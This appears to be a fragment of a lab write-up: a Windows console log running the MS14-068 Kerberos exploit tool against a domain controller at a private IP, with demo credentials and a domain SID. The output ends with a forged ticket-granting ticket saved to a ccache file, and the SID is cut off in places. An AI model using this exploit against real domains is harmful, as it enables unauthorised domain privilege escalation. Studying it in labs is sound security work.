 C:\Windows\system32>cd c:\users\douser\desktop
cd c:\users\douser\desktop
c:\Users\douser\Desktop>ms14-068 -u douser@demo.com  -p Dotest123 -s S-
7 -d 192.168.183.130
ms14-068 -u douser@demo.com  -p Dotest123 -s S-1-5-21-979886063-1111900
[+] Building AS-REQ for 192.168.183.130... Done!
[+] Sending AS-REQ to 192.168.183.130... Done!
[+] Receiving AS-REP from 192.168.183.130... Done!
[+] Parsing AS-REP from 192.168.183.130... Done!
[+] Building TGS-REQ for 192.168.183.130... Done!
[+] Sending TGS-REQ to 192.168.183.130... Done!
[+] Receiving TGS-REP from 192.168.183.130... Done!
[+] Parsing TGS-REP from 192.168.183.130... Done!
[+] Creating ccache file 'TGT_douser@demo.com.ccache'... Done!